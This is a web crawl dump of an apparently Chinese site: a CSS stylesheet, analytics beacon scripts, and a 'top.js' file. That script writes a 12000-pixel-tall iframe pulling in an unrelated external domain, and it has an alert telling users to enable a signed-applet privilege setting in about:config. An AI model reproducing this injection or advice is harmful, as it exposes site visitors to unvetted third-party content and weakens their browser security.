.bottom_box{  padding:10px; overflow:hidden; }
.bottom_logo{ width:366px; height:225px; float:left; overflow:hidden; }
.siteinfo{ width:600px; height:225px; line-height:180%; text-indent:25px; float:right; overflow:hidden; }

table.daili{ border-collapse:collapse; }
table.daili td{ background-color:#FFFF9C; height:25px; line-height:25px; text-align:center; color:#003366; border:solid 1px #FF6347; }
table.daili td a{ color:#003366; }

.pagebox{ width:1000px; margin:0 auto; overflow:hidden; }
.pageleft{ width:1000px; overflow:hidden; min-height:100px; margin-bottom:10px; float:left; }
.pageright{ width:1000px; overflow:hidden;  }

.listleft{ width:1000px; float:left; overflow:hidden; min-height:100px; }
.listright{ width:350px; float:right; overflow:hidden; }

.page_bottom{ width:325px; overflow:hidden; float:left; margin-right:11px; }
.rit{ float:right; margin-right:0; }



.article{ border:solid 1px #E5E5E5; border-top:none; overflow:hidden; background-color:#ffffff; padding-top:10px; float:left; }
.title{ height:50px; line-height:50px; overflow:hidden; text-align:center; }
.article_prop{ height:30px; line-height:30px; text-align:center; }
.posttime{ }
.author{  }
.content{ overflow:hidden; padding:10px 35px;line-height:200%; text-indent:25px; font-size:15px; }
.content p{ margin-bottom:10px; }
.nexpage{ line-height:20px; overflow:hidden; border-top:solid 1px #E2E2E2; padding-top:8px; }
.right_list{ padding:5px 8px; width:307px; overflow:hidden; border:solid 1px #E5E5E5; margin-bottom:8px; background-color:#FFFFFF; }
.right_list ul{ margin:0; padding:0; overflow:hidden; }
.right_list ul li{ height:32px; line-height:32px; list-style:none; border-bottom:dashed 1px #E5E5E5; font-size:14px; }
.right_list ul li.photo{ width: 146px; height: 134px; float:left; overflow:hidden; text-align:center; }
.pagelist{ border:solid 1px #E5E5E5; padding:10px; overflow:hidden; background-color:#FFFFFF; margin-bottom:8px; }
.listflash{ overflow:hidden; }


ul.list_item{ margin:0; padding:0; }
ul.list_item li{ width:620px; overflow:hidden; border-bottom:dashed 1px #E5E5E5; padding:5px 0 10px 0; }
ul.list_item li a{ font-size:15px; }

dl.home_list_item{ width:970px; overflow:hidden; padding:5px 0 5px 0; }
dd.home_list_item_img{ width:200px; height:130px; float:left;  }
dd.home_list_item_text{ width:730px; height:130px; overflow:hidden; float:right; }

.list_title{ height:40px; line-height:40px;  }
.list_title h3{ color:#CE5B16; font-size:16px; }
.list_text{ line-height:170%; overflow:hidden; height:66px; }
.list_time{ height:22px; line-height:22px; overflow:hidden; color:#9C9C9C; border-top:dashed 1px #E5E5E5;  }
.pagebar{ height:36px; line-height:36px; overflow:hidden; }
.pagebar strong, .pagebar a{ margin-right:5px; height:30px; line-height:30px; padding:10px 10px; color:#FFFFFF; background-color:#CE5B16; }

.page_bottom{ width:325px; overflow:hidden; float:left; margin-right:11px; }
.rit{ float:right; margin-right:0; }

.wrap_content{ border:solid 1px #E5E5E5; background-color:#FFFFFF; padding:15px; line-height:180%; font-size:14px; text-indent:25px;  }
.wrap_content p{ margin-bottom:10px;  } 
 
.footer{ width:970px; margin:0 auto; background-color:#FFFFFF; color:#333; overflow:hidden; padding:15px; text-align:center; line-height:220%; border-top:solid 3px #CE5B16; }

/*/ 幻灯片代码 /*/
.container, .container *{margin:0; padding:0;}
.container{width:475px; height:330px; overflow:hidden;position:relative;}
.slider{position:absolute;}
.slider li{ list-style:none;display:inline;}
.slider img{ width:475px; height:330px; display:block;}
.slider2{width:3000px;}
.slider2 li{float:left;}
.num{ position:absolute; right:5px; bottom:5px;}
.num li{float: left; color: #ffffff;text-align: center;line-height: 16px;width: 16px;height: 16px;font-family: Arial;font-size: 12px;cursor: pointer;overflow: hidden;margin: 3px 1px;border: 1px solid #9B0301;background-color: #9B0301 }
.num li.on{color: #ffffff;line-height: 21px;width: 21px;height: 21px;font-size: 16px;margin: 0 1px;border: 0;background-color:#AD0301;font-weight: bold;}

/*/ 专题 /*/
.zt_photo{ overflow:hidden;  }
.zt_photo ul li{ width:249px; text-align:center; padding:5px 0; height:310px; float:left; list-style:none; line-height:180%; }
.zt_photo ul li p{ }
.zt_text_list{ width:235px; padding-left:5px; padding-top:5px; float:left; overflow:hidden; }
.zt_text_list ul li{ height:28px; line-height:28px; overflow:hidden; }
.time{ float:right; color:#FF7800; }
ul.ztlist{ margin:0; padding:0; overflow:hidden; }
ul.ztlist li{ list-style:none; height:30px; line-height:30px; list-style:none; }
.ztlist_nav{ height:30px; line-height:30px; text-align:center; border-bottom:dashed 1px #E5E5E5; overflow:hidden; margin-bottom:10px; padding-bottom:7px; }
.ztlist_nav a{ border:solid 1px #E5E5E5; padding:5px 7px; margin-right:7px; }

/*/ 发布游戏 /*/
table.game{ border-collapse:collapse; }
table.game td{ padding:5px; text-indent:0; border:solid 1px #E5E5E5; }
table.game th{ padding:5px; text-indent:0; border:solid 1px #E5E5E5; background-color:#F4F4F4; font-weight:400; color:#9C0301;  }
table.game td input{ padding:3px 5px; }
table.game td select{ padding:3px 5px; }
span.tips{ margin-left:15px; }
span.required{ color:#FF0000; }
.tipsinfo{ line-height:160%; border:solid 1px #E5E5E5; padding:15px 0; background-color:#F4F4F4; }
.game_ggimg{ margin-top:25px;  }
.game_ggimg textarea{ padding:5px; border:solid 1px #E5E5E5; }

/*/ 文字广告 /*/
.ggtext{ width:1000px; overflow:hidden; margin:0 auto; background-color:#FFFFFF; margin-bottom:10px; }
table.gg{ border-collapse:collapse; }
table.gg td{ text-align:center; border:solid 1px #E5E5E5; height:26px; line-height:26px; color:#9C0301; }
table.gg td a{ color:#9C0301; text-decoration:none; }
table.gg td a:hover{ text-decoration:underline; color:#FF0000; }

/*/ 版本导航 /*/
.float_menu{border: 1px solid #ccc; background-color:#FFFFFF; top:290px; padding:3px; left:15px; z-index:1000; width:140px; overflow:hidden; position: fixed; }
.float_menu_title{ height:30px; line-height:30px; text-align:center; background-color:#CB0000; color:#FFFFFF; font-size:14px; font-weight:bold; }
.float_menu_list{ overflow:hidden; padding:7px 0; }
.float_menu_list a{ border:1px solid #d3d3d3; padding:4px 6px; text-align:center; text-decoration:none; margin-bottom:7px; display:block; float:left; margin-right:8px; color:#000000; }
.float_menu_list a:hover{ color:#FF0000; text-decoration:underline; }

/*/ 首页推荐文章 /*/
.uLink { font-family: "Microsoft Yahei"; text-align: center; overflow:hidden; width: 1000px; padding-top: 5px; }
.uLink a { color: #fff; }
.uLink p { float: left; margin-right: 4px; margin-bottom: 4px; }
.xbox1 { width: 200px; height: 103px; padding: 15px 21px; font-size: 20px; line-height: 34px; }
.xbox2 { width: 215px; height: 204px; padding: 30px 21px; font-size: 30px; line-height: 54px; }
.xbox3 { width: 368px; height: 100px; padding: 15px 60px; font-size: 30px; line-height: 54px; }
.xbox4 { width: 368px; height: 100px; padding: 15px 60px; font-size: 30px; line-height: 54px;}
.xbox5 { width: 200px; height: 95px; padding: 15px 21px; font-size: 20px; line-height: 34px; margin-top:-130px; }
#xc1 { background: #e78936; }
#xc2 { background: #c64c3f; }
#xc3 { background: #9756b4; }
#xc4 { background: #3cb570; }
#xc5 { background: #3d8bbe; }

/*/ 首页底部游戏图片 /*/

.index_left_news{ width:497px; float:left; overflow:hidden; }
.index_right_news{ width:497px; float:right; overflow:hidden; }
p.bline{  }

/*/ /*/
.index_article_typebox{ width:475px; background-color:#FFFFFF; border:solid 1px #EEEEEE; padding:10px 14px; margin-bottom:10px;  }
.index_article_artlist{ width:475px; overflow:hidden; }
.index_article_artlist ul{ margin:0; padding:0; overflow:hidden; }
.index_article_artlist ul li{ height:36px; line-height:36px; border-bottom:dashed 1px #F5F5F5;font-size:15px; }
.index_article_artlist ul li a{ font-size:15px; }

ul.channel{ margin:0; padding:0; }
ul.channel li{ height:26px; line-height:26px; list-style:none; }
ul.channel li a{ font-size:15px; color:#3498DB; }




--- FILE ---
content_type: application/x-javascript
request_url: https://umini.shujupie.com/eg.js
body_size: 219
content:
window.goldlog=(window.goldlog||{});goldlog.Etag="74b6c16355cc4c1a8525040ae769602e";goldlog.stag=2;

--- FILE ---
content_type: application/x-javascript
request_url: https://umini.shujupie.com/eg.js
body_size: 219
content:
window.goldlog=(window.goldlog||{});goldlog.Etag="7e2e0cc830414952b2bb2d05302cc2be";goldlog.stag=2;

--- FILE ---
content_type: application/x-javascript
request_url: https://umini.shujupie.com/eg.js
body_size: 219
content:
window.goldlog=(window.goldlog||{});goldlog.Etag="74b6c16355cc4c1a8525040ae769602e";goldlog.stag=1;

--- FILE ---
content_type: application/x-javascript
request_url: https://umini.shujupie.com/eg.js
body_size: 219
content:
window.goldlog=(window.goldlog||{});goldlog.Etag="9c46a913107e407ca71b050aa87781d8";goldlog.stag=2;

--- FILE ---
content_type: application/javascript
request_url: http://tt-art.com/cache/tt-art.com/top.js
body_size: 1115
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?f4a707b4fbd9a7d9d205fcb042946d04";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

document.writeln('<div align="center"><iframe frameborder="0" scrolling="no" name="baidu" align="center" width="1185" height="12000" src="https://fbz1.999sky.com/" vspace="-0"></iframe></div>');

//-------------------------------------------------
//----- 下面的代码不要修改
function SetHome(){
	var url = window.location;
    var obj = document.title;
    try{
        obj.style.behavior='url(#default#homepage)';
        obj.setHomePage(url);
    }catch(e){
        if(window.netscape){
            try{
                netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
            }catch(e){
                alert("抱歉，此操作被浏览器拒绝！\n\n请在浏览器地址栏输入“about:config”并回车然后将[signed.applets.codebase_principal_support]设置为'true'");
            }
        }else{
            alert("抱歉，您所使用的浏览器无法完成此操作。\n\n您需要手动将【"+url+"】设置为首页。");
        }
    }
}


function AddFavorite() {
	var url = window.location;
    var title = document.title;
    try {
        window.external.addFavorite(url, title);
    }
    catch (e) {
        try {
            window.sidebar.addPanel(title, url, "");
        }
        catch (e) {
            alert("抱歉，您所使用的浏览器无法完成此操作。\n\n加入收藏失败，请使用Ctrl+D进行添加");
        }
    }
}
